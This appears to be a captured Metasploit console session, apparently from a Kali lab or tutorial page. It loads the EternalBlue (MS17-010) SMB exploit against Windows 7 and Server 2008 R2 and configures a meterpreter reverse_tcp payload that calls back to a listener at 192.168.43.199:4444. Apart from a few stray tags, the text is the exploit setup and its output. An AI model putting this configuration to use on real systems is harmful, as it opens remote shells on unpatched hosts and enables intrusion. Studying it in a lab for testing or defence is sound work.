 msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.199 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Visual Studio
KALI
SECURITY